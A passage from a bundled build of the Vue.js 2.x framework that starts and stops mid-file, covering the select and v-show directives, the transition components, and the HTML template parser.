}\n    }\n  },\n\n  componentUpdated: function componentUpdated (el, binding, vnode) {\n    if (vnode.tag === 'select') {\n      setSelected(el, binding, vnode.context);\n      // in case the options rendered by v-for have changed,\n      // it's possible that the value is out-of-sync with the rendered options.\n      // detect such cases and filter out values that no longer has a matching\n      // option in the DOM.\n      var prevOptions = el._vOptions;\n      var curOptions = el._vOptions = [].map.call(el.options, getValue);\n      if (curOptions.some(function (o, i) { return !looseEqual(o, prevOptions[i]); })) {\n        // trigger change event if\n        // no matching option found for at least one value\n        var needReset = el.multiple\n          ? binding.value.some(function (v) { return hasNoMatchingOption(v, curOptions); })\n          : binding.value !== binding.oldValue && hasNoMatchingOption(binding.value, curOptions);\n        if (needReset) {\n          trigger(el, 'change');\n        }\n      }\n    }\n  }\n};\n\nfunction setSelected (el, binding, vm) {\n  actuallySetSelected(el, binding, vm);\n  /* istanbul ignore if */\n  if (isIE || isEdge) {\n    setTimeout(function () {\n      actuallySetSelected(el, binding, vm);\n    }, 0);\n  }\n}\n\nfunction actuallySetSelected (el, binding, vm) {\n  var value = binding.value;\n  var isMultiple = el.multiple;\n  if (isMultiple && !Array.isArray(value)) {\n     true && warn(\n      \"<select multiple v-model=\\\"\" + (binding.expression) + \"\\\"> \" +\n      \"expects an Array value for its binding, but got \" + (Object.prototype.toString.call(value).slice(8, -1)),\n      vm\n    );\n    return\n  }\n  var selected, option;\n  for (var i = 0, l = el.options.length; i < l; i++) {\n    option = el.options[i];\n    if (isMultiple) {\n      selected = looseIndexOf(value, getValue(option)) > -1;\n      if (option.selected !== selected) {\n        option.selected = selected;\n      }\n    } else {\n      if (looseEqual(getValue(option), value)) {\n        if (el.selectedIndex !== i) {\n          el.selectedIndex = i;\n        }\n        return\n      }\n    }\n  }\n  if (!isMultiple) {\n    el.selectedIndex = -1;\n  }\n}\n\nfunction hasNoMatchingOption (value, options) {\n  return options.every(function (o) { return !looseEqual(o, value); })\n}\n\nfunction getValue (option) {\n  return '_value' in option\n    ? option._value\n    : option.value\n}\n\nfunction onCompositionStart (e) {\n  e.target.composing = true;\n}\n\nfunction onCompositionEnd (e) {\n  // prevent triggering an input event for no reason\n  if (!e.target.composing) { return }\n  e.target.composing = false;\n  trigger(e.target, 'input');\n}\n\nfunction trigger (el, type) {\n  var e = document.createEvent('HTMLEvents');\n  e.initEvent(type, true, true);\n  el.dispatchEvent(e);\n}\n\n/*  */\n\n// recursively search for possible transition defined inside the component root\nfunction locateNode (vnode) {\n  return vnode.componentInstance && (!vnode.data || !vnode.data.transition)\n    ? locateNode(vnode.componentInstance._vnode)\n    : vnode\n}\n\nvar show = {\n  bind: function bind (el, ref, vnode) {\n    var value = ref.value;\n\n    vnode = locateNode(vnode);\n    var transition$$1 = vnode.data && vnode.data.transition;\n    var originalDisplay = el.__vOriginalDisplay =\n      el.style.display === 'none' ? '' : el.style.display;\n    if (value && transition$$1) {\n      vnode.data.show = true;\n      enter(vnode, function () {\n        el.style.display = originalDisplay;\n      });\n    } else {\n      el.style.display = value ? originalDisplay : 'none';\n    }\n  },\n\n  update: function update (el, ref, vnode) {\n    var value = ref.value;\n    var oldValue = ref.oldValue;\n\n    /* istanbul ignore if */\n    if (!value === !oldValue) { return }\n    vnode = locateNode(vnode);\n    var transition$$1 = vnode.data && vnode.data.transition;\n    if (transition$$1) {\n      vnode.data.show = true;\n      if (value) {\n        enter(vnode, function () {\n          el.style.display = el.__vOriginalDisplay;\n        });\n      } else {\n        leave(vnode, function () {\n          el.style.display = 'none';\n        });\n      }\n    } else {\n      el.style.display = value ? el.__vOriginalDisplay : 'none';\n    }\n  },\n\n  unbind: function unbind (\n    el,\n    binding,\n    vnode,\n    oldVnode,\n    isDestroy\n  ) {\n    if (!isDestroy) {\n      el.style.display = el.__vOriginalDisplay;\n    }\n  }\n};\n\nvar platformDirectives = {\n  model: directive,\n  show: show\n};\n\n/*  */\n\nvar transitionProps = {\n  name: String,\n  appear: Boolean,\n  css: Boolean,\n  mode: String,\n  type: String,\n  enterClass: String,\n  leaveClass: String,\n  enterToClass: String,\n  leaveToClass: String,\n  enterActiveClass: String,\n  leaveActiveClass: String,\n  appearClass: String,\n  appearActiveClass: String,\n  appearToClass: String,\n  duration: [Number, String, Object]\n};\n\n// in case the child is also an abstract component, e.g. <keep-alive>\n// we want to recursively retrieve the real component to be rendered\nfunction getRealChild (vnode) {\n  var compOptions = vnode && vnode.componentOptions;\n  if (compOptions && compOptions.Ctor.options.abstract) {\n    return getRealChild(getFirstComponentChild(compOptions.children))\n  } else {\n    return vnode\n  }\n}\n\nfunction extractTransitionData (comp) {\n  var data = {};\n  var options = comp.$options;\n  // props\n  for (var key in options.propsData) {\n    data[key] = comp[key];\n  }\n  // events.\n  // extract listeners and pass them directly to the transition methods\n  var listeners = options._parentListeners;\n  for (var key$1 in listeners) {\n    data[camelize(key$1)] = listeners[key$1];\n  }\n  return data\n}\n\nfunction placeholder (h, rawChild) {\n  if (/\\d-keep-alive$/.test(rawChild.tag)) {\n    return h('keep-alive', {\n      props: rawChild.componentOptions.propsData\n    })\n  }\n}\n\nfunction hasParentTransition (vnode) {\n  while ((vnode = vnode.parent)) {\n    if (vnode.data.transition) {\n      return true\n    }\n  }\n}\n\nfunction isSameChild (child, oldChild) {\n  return oldChild.key === child.key && oldChild.tag === child.tag\n}\n\nvar isNotTextNode = function (c) { return c.tag || isAsyncPlaceholder(c); };\n\nvar isVShowDirective = function (d) { return d.name === 'show'; };\n\nvar Transition = {\n  name: 'transition',\n  props: transitionProps,\n  abstract: true,\n\n  render: function render (h) {\n    var this$1 = this;\n\n    var children = this.$slots.default;\n    if (!children) {\n      return\n    }\n\n    // filter out text nodes (possible whitespaces)\n    children = children.filter(isNotTextNode);\n    /* istanbul ignore if */\n    if (!children.length) {\n      return\n    }\n\n    // warn multiple elements\n    if ( true && children.length > 1) {\n      warn(\n        '<transition> can only be used on a single element. Use ' +\n        '<transition-group> for lists.',\n        this.$parent\n      );\n    }\n\n    var mode = this.mode;\n\n    // warn invalid mode\n    if ( true &&\n      mode && mode !== 'in-out' && mode !== 'out-in'\n    ) {\n      warn(\n        'invalid <transition> mode: ' + mode,\n        this.$parent\n      );\n    }\n\n    var rawChild = children[0];\n\n    // if this is a component root node and the component's\n    // parent container node also has transition, skip.\n    if (hasParentTransition(this.$vnode)) {\n      return rawChild\n    }\n\n    // apply transition data to child\n    // use getRealChild() to ignore abstract components e.g. keep-alive\n    var child = getRealChild(rawChild);\n    /* istanbul ignore if */\n    if (!child) {\n      return rawChild\n    }\n\n    if (this._leaving) {\n      return placeholder(h, rawChild)\n    }\n\n    // ensure a key that is unique to the vnode type and to this transition\n    // component instance. This key will be used to remove pending leaving nodes\n    // during entering.\n    var id = \"__transition-\" + (this._uid) + \"-\";\n    child.key = child.key == null\n      ? child.isComment\n        ? id + 'comment'\n        : id + child.tag\n      : isPrimitive(child.key)\n        ? (String(child.key).indexOf(id) === 0 ? child.key : id + child.key)\n        : child.key;\n\n    var data = (child.data || (child.data = {})).transition = extractTransitionData(this);\n    var oldRawChild = this._vnode;\n    var oldChild = getRealChild(oldRawChild);\n\n    // mark v-show\n    // so that the transition module can hand over the control to the directive\n    if (child.data.directives && child.data.directives.some(isVShowDirective)) {\n      child.data.show = true;\n    }\n\n    if (\n      oldChild &&\n      oldChild.data &&\n      !isSameChild(child, oldChild) &&\n      !isAsyncPlaceholder(oldChild) &&\n      // #6687 component root is a comment node\n      !(oldChild.componentInstance && oldChild.componentInstance._vnode.isComment)\n    ) {\n      // replace old child transition data with fresh one\n      // important for dynamic transitions!\n      var oldData = oldChild.data.transition = extend({}, data);\n      // handle transition mode\n      if (mode === 'out-in') {\n        // return placeholder node and queue update when leave finishes\n        this._leaving = true;\n        mergeVNodeHook(oldData, 'afterLeave', function () {\n          this$1._leaving = false;\n          this$1.$forceUpdate();\n        });\n        return placeholder(h, rawChild)\n      } else if (mode === 'in-out') {\n        if (isAsyncPlaceholder(child)) {\n          return oldRawChild\n        }\n        var delayedLeave;\n        var performLeave = function () { delayedLeave(); };\n        mergeVNodeHook(data, 'afterEnter', performLeave);\n        mergeVNodeHook(data, 'enterCancelled', performLeave);\n        mergeVNodeHook(oldData, 'delayLeave', function (leave) { delayedLeave = leave; });\n      }\n    }\n\n    return rawChild\n  }\n};\n\n/*  */\n\nvar props = extend({\n  tag: String,\n  moveClass: String\n}, transitionProps);\n\ndelete props.mode;\n\nvar TransitionGroup = {\n  props: props,\n\n  beforeMount: function beforeMount () {\n    var this$1 = this;\n\n    var update = this._update;\n    this._update = function (vnode, hydrating) {\n      var restoreActiveInstance = setActiveInstance(this$1);\n      // force removing pass\n      this$1.__patch__(\n        this$1._vnode,\n        this$1.kept,\n        false, // hydrating\n        true // removeOnly (!important, avoids unnecessary moves)\n      );\n      this$1._vnode = this$1.kept;\n      restoreActiveInstance();\n      update.call(this$1, vnode, hydrating);\n    };\n  },\n\n  render: function render (h) {\n    var tag = this.tag || this.$vnode.data.tag || 'span';\n    var map = Object.create(null);\n    var prevChildren = this.prevChildren = this.children;\n    var rawChildren = this.$slots.default || [];\n    var children = this.children = [];\n    var transitionData = extractTransitionData(this);\n\n    for (var i = 0; i < rawChildren.length; i++) {\n      var c = rawChildren[i];\n      if (c.tag) {\n        if (c.key != null && String(c.key).indexOf('__vlist') !== 0) {\n          children.push(c);\n          map[c.key] = c\n          ;(c.data || (c.data = {})).transition = transitionData;\n        } else if (true) {\n          var opts = c.componentOptions;\n          var name = opts ? (opts.Ctor.options.name || opts.tag || '') : c.tag;\n          warn((\"<transition-group> children must be keyed: <\" + name + \">\"));\n        }\n      }\n    }\n\n    if (prevChildren) {\n      var kept = [];\n      var removed = [];\n      for (var i$1 = 0; i$1 < prevChildren.length; i$1++) {\n        var c$1 = prevChildren[i$1];\n        c$1.data.transition = transitionData;\n        c$1.data.pos = c$1.elm.getBoundingClientRect();\n        if (map[c$1.key]) {\n          kept.push(c$1);\n        } else {\n          removed.push(c$1);\n        }\n      }\n      this.kept = h(tag, null, kept);\n      this.removed = removed;\n    }\n\n    return h(tag, null, children)\n  },\n\n  updated: function updated () {\n    var children = this.prevChildren;\n    var moveClass = this.moveClass || ((this.name || 'v') + '-move');\n    if (!children.length || !this.hasMove(children[0].elm, moveClass)) {\n      return\n    }\n\n    // we divide the work into three loops to avoid mixing DOM reads and writes\n    // in each iteration - which helps prevent layout thrashing.\n    children.forEach(callPendingCbs);\n    children.forEach(recordPosition);\n    children.forEach(applyTranslation);\n\n    // force reflow to put everything in position\n    // assign to this to avoid being removed in tree-shaking\n    // $flow-disable-line\n    this._reflow = document.body.offsetHeight;\n\n    children.forEach(function (c) {\n      if (c.data.moved) {\n        var el = c.elm;\n        var s = el.style;\n        addTransitionClass(el, moveClass);\n        s.transform = s.WebkitTransform = s.transitionDuration = '';\n        el.addEventListener(transitionEndEvent, el._moveCb = function cb (e) {\n          if (e && e.target !== el) {\n            return\n          }\n          if (!e || /transform$/.test(e.propertyName)) {\n            el.removeEventListener(transitionEndEvent, cb);\n            el._moveCb = null;\n            removeTransitionClass(el, moveClass);\n          }\n        });\n      }\n    });\n  },\n\n  methods: {\n    hasMove: function hasMove (el, moveClass) {\n      /* istanbul ignore if */\n      if (!hasTransition) {\n        return false\n      }\n      /* istanbul ignore if */\n      if (this._hasMove) {\n        return this._hasMove\n      }\n      // Detect whether an element with the move class applied has\n      // CSS transitions. Since the element may be inside an entering\n      // transition at this very moment, we make a clone of it and remove\n      // all other transition classes applied to ensure only the move class\n      // is applied.\n      var clone = el.cloneNode();\n      if (el._transitionClasses) {\n        el._transitionClasses.forEach(function (cls) { removeClass(clone, cls); });\n      }\n      addClass(clone, moveClass);\n      clone.style.display = 'none';\n      this.$el.appendChild(clone);\n      var info = getTransitionInfo(clone);\n      this.$el.removeChild(clone);\n      return (this._hasMove = info.hasTransform)\n    }\n  }\n};\n\nfunction callPendingCbs (c) {\n  /* istanbul ignore if */\n  if (c.elm._moveCb) {\n    c.elm._moveCb();\n  }\n  /* istanbul ignore if */\n  if (c.elm._enterCb) {\n    c.elm._enterCb();\n  }\n}\n\nfunction recordPosition (c) {\n  c.data.newPos = c.elm.getBoundingClientRect();\n}\n\nfunction applyTranslation (c) {\n  var oldPos = c.data.pos;\n  var newPos = c.data.newPos;\n  var dx = oldPos.left - newPos.left;\n  var dy = oldPos.top - newPos.top;\n  if (dx || dy) {\n    c.data.moved = true;\n    var s = c.elm.style;\n    s.transform = s.WebkitTransform = \"translate(\" + dx + \"px,\" + dy + \"px)\";\n    s.transitionDuration = '0s';\n  }\n}\n\nvar platformComponents = {\n  Transition: Transition,\n  TransitionGroup: TransitionGroup\n};\n\n/*  */\n\n// install platform specific utils\nVue.config.mustUseProp = mustUseProp;\nVue.config.isReservedTag = isReservedTag;\nVue.config.isReservedAttr = isReservedAttr;\nVue.config.getTagNamespace = getTagNamespace;\nVue.config.isUnknownElement = isUnknownElement;\n\n// install platform runtime directives & components\nextend(Vue.options.directives, platformDirectives);\nextend(Vue.options.components, platformComponents);\n\n// install platform patch function\nVue.prototype.__patch__ = inBrowser ? patch : noop;\n\n// public mount method\nVue.prototype.$mount = function (\n  el,\n  hydrating\n) {\n  el = el && inBrowser ? query(el) : undefined;\n  return mountComponent(this, el, hydrating)\n};\n\n// devtools global hook\n/* istanbul ignore next */\nif (inBrowser) {\n  setTimeout(function () {\n    if (config.devtools) {\n      if (devtools) {\n        devtools.emit('init', Vue);\n      } else if (\n        true\n      ) {\n        console[console.info ? 'info' : 'log'](\n          'Download the Vue Devtools extension for a better development experience:\\n' +\n          'https://github.com/vuejs/vue-devtools'\n        );\n      }\n    }\n    if ( true &&\n      config.productionTip !== false &&\n      typeof console !== 'undefined'\n    ) {\n      console[console.info ? 'info' : 'log'](\n        \"You are running Vue in development mode.\\n\" +\n        \"Make sure to turn on production mode when deploying for production.\\n\" +\n        \"See more tips at https://vuejs.org/guide/deployment.html\"\n      );\n    }\n  }, 0);\n}\n\n/*  */\n\nvar defaultTagRE = /\\{\\{((?:.|\\r?\\n)+?)\\}\\}/g;\nvar regexEscapeRE = /[-.*+?^${}()|[\\]\\/\\\\]/g;\n\nvar buildRegex = cached(function (delimiters) {\n  var open = delimiters[0].replace(regexEscapeRE, '\\\\$&');\n  var close = delimiters[1].replace(regexEscapeRE, '\\\\$&');\n  return new RegExp(open + '((?:.|\\\\n)+?)' + close, 'g')\n});\n\n\n\nfunction parseText (\n  text,\n  delimiters\n) {\n  var tagRE = delimiters ? buildRegex(delimiters) : defaultTagRE;\n  if (!tagRE.test(text)) {\n    return\n  }\n  var tokens = [];\n  var rawTokens = [];\n  var lastIndex = tagRE.lastIndex = 0;\n  var match, index, tokenValue;\n  while ((match = tagRE.exec(text))) {\n    index = match.index;\n    // push text token\n    if (index > lastIndex) {\n      rawTokens.push(tokenValue = text.slice(lastIndex, index));\n      tokens.push(JSON.stringify(tokenValue));\n    }\n    // tag token\n    var exp = parseFilters(match[1].trim());\n    tokens.push((\"_s(\" + exp + \")\"));\n    rawTokens.push({ '@binding': exp });\n    lastIndex = index + match[0].length;\n  }\n  if (lastIndex < text.length) {\n    rawTokens.push(tokenValue = text.slice(lastIndex));\n    tokens.push(JSON.stringify(tokenValue));\n  }\n  return {\n    expression: tokens.join('+'),\n    tokens: rawTokens\n  }\n}\n\n/*  */\n\nfunction transformNode (el, options) {\n  var warn = options.warn || baseWarn;\n  var staticClass = getAndRemoveAttr(el, 'class');\n  if ( true && staticClass) {\n    var res = parseText(staticClass, options.delimiters);\n    if (res) {\n      warn(\n        \"class=\\\"\" + staticClass + \"\\\": \" +\n        'Interpolation inside attributes has been removed. ' +\n        'Use v-bind or the colon shorthand instead. For example, ' +\n        'instead of <div class=\"{{ val }}\">, use <div :class=\"val\">.',\n        el.rawAttrsMap['class']\n      );\n    }\n  }\n  if (staticClass) {\n    el.staticClass = JSON.stringify(staticClass);\n  }\n  var classBinding = getBindingAttr(el, 'class', false /* getStatic */);\n  if (classBinding) {\n    el.classBinding = classBinding;\n  }\n}\n\nfunction genData (el) {\n  var data = '';\n  if (el.staticClass) {\n    data += \"staticClass:\" + (el.staticClass) + \",\";\n  }\n  if (el.classBinding) {\n    data += \"class:\" + (el.classBinding) + \",\";\n  }\n  return data\n}\n\nvar klass$1 = {\n  staticKeys: ['staticClass'],\n  transformNode: transformNode,\n  genData: genData\n};\n\n/*  */\n\nfunction transformNode$1 (el, options) {\n  var warn = options.warn || baseWarn;\n  var staticStyle = getAndRemoveAttr(el, 'style');\n  if (staticStyle) {\n    /* istanbul ignore if */\n    if (true) {\n      var res = parseText(staticStyle, options.delimiters);\n      if (res) {\n        warn(\n          \"style=\\\"\" + staticStyle + \"\\\": \" +\n          'Interpolation inside attributes has been removed. ' +\n          'Use v-bind or the colon shorthand instead. For example, ' +\n          'instead of <div style=\"{{ val }}\">, use <div :style=\"val\">.',\n          el.rawAttrsMap['style']\n        );\n      }\n    }\n    el.staticStyle = JSON.stringify(parseStyleText(staticStyle));\n  }\n\n  var styleBinding = getBindingAttr(el, 'style', false /* getStatic */);\n  if (styleBinding) {\n    el.styleBinding = styleBinding;\n  }\n}\n\nfunction genData$1 (el) {\n  var data = '';\n  if (el.staticStyle) {\n    data += \"staticStyle:\" + (el.staticStyle) + \",\";\n  }\n  if (el.styleBinding) {\n    data += \"style:(\" + (el.styleBinding) + \"),\";\n  }\n  return data\n}\n\nvar style$1 = {\n  staticKeys: ['staticStyle'],\n  transformNode: transformNode$1,\n  genData: genData$1\n};\n\n/*  */\n\nvar decoder;\n\nvar he = {\n  decode: function decode (html) {\n    decoder = decoder || document.createElement('div');\n    decoder.innerHTML = html;\n    return decoder.textContent\n  }\n};\n\n/*  */\n\nvar isUnaryTag = makeMap(\n  'area,base,br,col,embed,frame,hr,img,input,isindex,keygen,' +\n  'link,meta,param,source,track,wbr'\n);\n\n// Elements that you can, intentionally, leave open\n// (and which close themselves)\nvar canBeLeftOpenTag = makeMap(\n  'colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source'\n);\n\n// HTML5 tags https://html.spec.whatwg.org/multipage/indices.html#elements-3\n// Phrasing Content https://html.spec.whatwg.org/multipage/dom.html#phrasing-content\nvar isNonPhrasingTag = makeMap(\n  'address,article,aside,base,blockquote,body,caption,col,colgroup,dd,' +\n  'details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,' +\n  'h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,' +\n  'optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,' +\n  'title,tr,track'\n);\n\n/**\n * Not type-checking this file because it's mostly vendor code.\n */\n\n// Regular Expressions for parsing tags and attributes\nvar attribute = /^\\s*([^\\s\"'<>\\/=]+)(?:\\s*(=)\\s*(?:\"([^\"]*)\"+|'([^']*)'+|([^\\s\"'=<>`]+)))?/;\nvar dynamicArgAttribute = /^\\s*((?:v-[\\w-]+:|@|:|#)\\[[^=]+\\][^\\s\"'<>\\/=]*)(?:\\s*(=)\\s*(?:\"([^\"]*)\"+|'([^']*)'+|([^\\s\"'=<>`]+)))?/;\nvar ncname = \"[a-zA-Z_][\\\\-\\\\.0-9_a-zA-Z\" + (unicodeRegExp.source) + \"]*\";\nvar qnameCapture = \"((?:\" + ncname + \"\\\\:)?\" + ncname + \")\";\nvar startTagOpen = new RegExp((\"^<\" + qnameCapture));\nvar startTagClose = /^\\s*(\\/?)>/;\nvar endTag = new RegExp((\"^<\\\\/\" + qnameCapture + \"[^>]*>\"));\nvar doctype = /^<!DOCTYPE [^>]+>/i;\n// #7298: escape - to avoid being passed as HTML comment when inlined in page\nvar comment = /^<!\\--/;\nvar conditionalComment = /^<!\\[/;\n\n// Special Elements (can contain anything)\nvar isPlainTextElement = makeMap('script,style,textarea', true);\nvar reCache = {};\n\nvar decodingMap = {\n  '&lt;': '<',\n  '&gt;': '>',\n  '&quot;': '\"',\n  '&amp;': '&',\n  '&#10;': '\\n',\n  '&#9;': '\\t',\n  '&#39;': \"'\"\n};\nvar encodedAttr = /&(?:lt|gt|quot|amp|#39);/g;\nvar encodedAttrWithNewLines = /&(?:lt|gt|quot|amp|#39|#10|#9);/g;\n\n// #5992\nvar isIgnoreNewlineTag = makeMap('pre,textarea', true);\nvar shouldIgnoreFirstNewline = function (tag, html) { return tag && isIgnoreNewlineTag(tag) && html[0] === '\\n'; };\n\nfunction decodeAttr (value, shouldDecodeNewlines) {\n  var re = shouldDecodeNewlines ? encodedAttrWithNewLines : encodedAttr;\n  return value.replace(re, function (match) { return decodingMap[match]; })\n}\n\nfunction parseHTML (html, options) {\n  var stack = [];\n  var expectHTML = options.expectHTML;\n  var isUnaryTag$$1 = options.isUnaryTag || no;\n  var canBeLeftOpenTag$$1 = options.canBeLeftOpenTag || no;\n  var index = 0;\n  var last, lastTag;\n  while (html) {\n    last = html;\n    // Make sure we're not in a plaintext content element like script/style\n    if (!lastTag || !isPlainTextElement(lastTag)) {\n      var textEnd = html.indexOf('<');\n      if (textEnd === 0) {\n        // Comment:\n        if (comment.test(html)) {\n          var commentEnd = html.indexOf('-->');\n\n          if (commentEnd >= 0) {\n            if (options.shouldKeepComment) {\n              options.comment(html.substring(4, commentEnd), index, index + commentEnd + 3);\n            }\n            advance(commentEnd + 3);\n            continue\n          }\n        }\n\n        // http://en.wikipedia.org/wiki/Conditional_comment#Downlevel-revealed_conditional_comment\n        if (conditionalComment.test(html)) {\n          var conditionalEnd = html.indexOf(']>');\n\n          if (conditionalEnd >= 0) {\n            advance(conditionalEnd + 2);\n            continue\n          }\n        }\n\n        // Doctype:\n        var doctypeMatch = html.match(doctype);\n        if (doctypeMatch) {\n          advance(doctypeMatch[0].length);\n          continue\n        }\n\n        // End tag:\n        var endTagMatch = html.match(endTag);\n        if (endTagMatch) {\n          var curIndex = index;\n          advance(endTagMatch[0].length);\n          parseEndTag(endTagMatch[1], curIndex, index);\n          continue\n        }\n\n        // Start tag:\n        var startTagMatch = parseStartTag();\n        if (startTagMatch) {\n          handleStartTag(startTagMatch);\n          if (shouldIgnoreFirstNewline(startTagMatch.tagName, html)) {\n            advance(1);\n          }\n          continue\n        }\n      }\n\n      var text = (void 0), rest = (void 0), next = (void 0);\n      if (textEnd >= 0) {\n        rest = html.slice(textEnd);\n        while (\n          !endTag.test(rest) &&\n          !startTagOpen.test(rest) &&\n          !comment.test(rest) &&\n          !conditionalComment.test(rest)\n        ) {\n          // < in plain text, be forgiving and treat it as text\n          next = rest.indexOf('<', 1);\n          if (next < 0) { break }\n          textEnd += next;\n          rest = html.slice(textEnd);\n        }\n        text = html.substring(0, textEnd);\n      }\n\n      if (textEnd < 0) {\n        text = html;\n      }\n\n      if (text) {\n        advance(text.length);\n      }\n\n      if (options.chars && text) {\n        options.chars(text, index - text.length, index);\n      }\n    } else {\n      var endTagLength = 0;\n      var stackedTag = lastTag.toLowerCase();\n      var reStackedTag = reCache[stackedTag] || (reCache[stackedTag] = new RegExp('([\\\\s\\\\S]*?)(</' + stackedTag + '[^>]*>)', 'i'));\n      var rest$1 = html.replace(reStackedTag, function (all, text, endTag) {\n        endTagLength = endTag.length;\n        if (!isPlainTextElement(stackedTag) && stackedTag !== 'noscript') {\n          text = text\n            .replace(/<!\\--([\\s\\S]*?)-->/g, '$1') // #7298\n            .replace(/<!\\[CDATA\\[([\\s\\S]*?)]]>/g, '$1');\n        }\n        if (shouldIgnoreFirstNewline(stackedTag, text)) {\n          text = text.slice(1);\n        }\n        if (options.chars) {\n          options.chars(text);\n        }\n        return ''\n      });\n      index += html.length - rest$1.length;\n      html = rest$1;\n      parseEndTag(stackedTag, index - endTagLength, index);\n    }\n\n    if (html === last) {\n      options.chars && options.chars(html);\n      if ( true && !stack.length && options.warn) {\n        options.warn((\"Mal-formatted tag at end of template: \\\"\" + html + \"\\\"\"), { start: index + html.length });\n      }\n      break\n    }\n  }\n\n  // Clean up any remaining tags\n  parseEndTag();\n\n  function advance (n) {\n    index += n;\n    html = html.substring(n);\n  }\n\n  function parseStartTag () {\n    var start = html.match(startTagOpen);\n    if (start) {\n      var match = {\n        tagName: start[1],\n        attrs: [],\n        start: index\n      };\n      advance(start[0].length);\n      var end, attr;\n      while (!(end = html.match(startTagClose)) && (attr = html.match(dynamicArgAttribute) || html.match(attribute))) {\n        attr.start = index;\n        advance(attr[0].length);\n        attr.end = index;\n        match.attrs.push(attr);\n      }\n      if (end) {\n        match.unarySlash = end[1];\n        advance(end[0].length);\n        match.end = index;\n        return match\n      }\n    }\n  }\n\n  function handleStartTag (match) {\n    var tagName = match.tagName;\n    var unarySlash = match.unarySlash;\n\n    if (expectHTML) {\n      if (lastTag === 'p' && isNonPhrasingTag(tagName)) {\n        parseEndTag(lastTag);\n      }\n      if (canBeLeftOpenTag$$1(tagName) && lastTag === tagName) {\n        parseEndTag(tagName);\n      }\n    }\n\n    var unary = isUnaryTag$$1(tagName) || !!unarySlash;\n\n    var l = match.attrs.length;\n    var attrs = new Array(l);\n    for (var i = 0; i < l; i++) {\n      var args = match.attrs[i];\n      var value = args[3] || args[4] || args[5] || '';\n      var shouldDecodeNewlines = tagName === 'a' && args[1] === 'href'\n        ? options.shouldDecodeNewlinesForHref\n        : options.shouldDecodeNewlines;\n      attrs[i] = {\n        name: args[1],\n        value: decodeAttr(value, shouldDecodeNewlines)\n      };\n      if ( true && options.outputSourceRange) {\n        attrs[i].start = args.start + args[0].match(/^\\s*/).length;\n        attrs[i].end = args.end;\n      }\n    }\n\n    if (!unary) {\n      stack.push({ tag: tagName, lowerCasedTag: tagName.toLowerCase(), attrs: attrs, start: match.start, end: match.end });\n      lastTag = tagName;\n    }\n\n    if (options.start) {\n      options.start(tagName, attrs, unary, match.start, match.end);\n    }\n  }\n\n  function parseEndTag (tagName, start, end) {\n    var pos, lowerCasedTagName;\n    if (start == null) { start = index; }\n    if (end == null) { end = index; }\n\n    // Find the closest opened tag of the same type\n    if (tagName) {\n      lowerCasedTagName = tagName.toLowerCase();\n      for (pos = stack.length - 1; pos >= 0; pos--) {\n        if (stack[pos].lowerCasedTag === lowerCasedTagName) {\n          break\n        }\n      }\n    } else {\n      // If no tag name is provided, clean shop\n      pos = 0;\n    }\n\n    if (pos >= 0) {\n      // Close all the open elements, up the stack\n      for (var i = stack.length - 1; i >= pos; i--) {\n        if ( true &&\n          (i > pos || !tagName) &&\n          options.warn\n        ) {\n          options.warn(\n            (\"tag <\" + (stack[i].tag) + \"> has no matching end tag.\"),\n            { start: stack[i].start, end: stack[i].end }\n          );\n        }\n        if (options.end) {\n          options.end(stack[i].tag, start, end);\n        }\n      }\n\n      // Remove the open elements from the stack\n      stack.length = pos;\n      lastTag = pos && stack[pos - 1].tag;\n    } else if (lowerCasedTagName === 'br') {\n      if (options.start) {\n        options.start(tagName, [], true, start, end);\n      }\n    } else if (lowerCasedTagName === 'p') {\n      if (options.start) {\n        options.start(tagName, [], false, start, end);\n      }\n      if (options.end) {\n        options.end(tagName, start, end);\n      }\n    }\n  }\n}\n\n/*  */\n\nvar onRE = /^@|^v-on:/;\nvar dirRE = /^v-|^@|^:|^#/;\nvar forAliasRE = /([\\s\\S]*?)\\s+(?:in|of)\\s+([\\s\\S]*)/;\nvar forIteratorRE = /,([^,\\}\\]]*)(?:,([^,\\}\\]]*))?$/;\nvar stripParensRE = /^\\(|\\)$/g;\nvar dynamicArgRE = /^\\[.*\\]$/;\n\nvar argRE = /:(.*)$/;\nvar bindRE = /^:|^\\.|^v-bind:/;\nvar modifierRE = /\\.[^.\\]]+(?=[^\\]]*$)/g;\n\nvar slotRE = /^v-slot(:|$)|^#/;\n\nvar lineBreakRE = /[\\r\\n]/;\nvar whitespaceRE$1 = /\\s+/g;\n\nvar invalidAttributeRE = /[\\s\"'<>\\/=]/;\n\nvar decodeHTMLCached = cached(he.decode);\n\nvar emptySlotScopeToken = \"_empty_\";\n\n// configurable state\nvar warn$2;\nvar delimiters;\nvar transforms;\nvar preTransforms;\nvar postTransforms;\nvar platformIsPreTag;\nvar platformMustUseProp;\nvar platformGetTagNamespace;\nvar maybeComponent;\n\nfunction createASTElement (\n  tag,\n  attrs,\n  parent\n) {\n  return {\n    type: 1,\n    tag: tag,\n    attrsList: attrs,\n    attrsMap: makeAttrsMap(attrs),\n    rawAttrsMap: {},\n    parent: parent,\n    children: []\n  }\n}\n\n/**\n * Convert HTML string to AST.\n */\nfunction parse (\n  template,\n  options\n) {\n  warn$2 = options.warn || baseWarn;\n\n  platformIsPreTag = options.isPreTag || no;\n  platformMustUseProp = options.mustUseProp || no;\n  platformGetTagNamespace = options.getTagNamespace || no;\n  var isReservedTag = options.isReservedTag || no;\n  maybeComponent = function (el) { return !!el.component || !isReservedTag(el.tag); };\n\n  transforms = pluckModuleFunction(options.modules, 'transformNode');\n  preTransforms = pluckModuleFunction(options.modules, 'preTransformNode');\n  postTransforms = pluckModuleFunction(options.modules, 'postTransformNode');\n\n  delimiters = options.delimiters;\n\n  var stack = [];\n  var preserveWhitespace = options.preserveWhitespace !== false;\n  var whitespaceOption = options.whitespace;\n  var root;\n  var currentParent;\n  var inVPre = false;\n  var inPre = false;\n  var warned = false;\n\n  function warnOnce (msg, range) {\n    if (!warned) {\n      warned = true;\n      warn$2(msg, range);\n    }\n  }\n\n  function closeElement (element) {\n    trimEndingWhitespace(element);\n    if (!inVPre && !element.processed) {\n      element = processElement(element, options);\n    }\n    // tree management\n    if (!stack.length && element !== root) {\n      // allow root elements with v-if, v-else-if and v-else\n      if (root.if && (element.elseif || element.else)) {\n        if (true) {\n          checkRootConstraints(element);\n        }\n        addIfCondition(root, {\n          exp: element.elseif,\n          block: element\n        });\n      } else if (true) {\n        warnOnce(\n  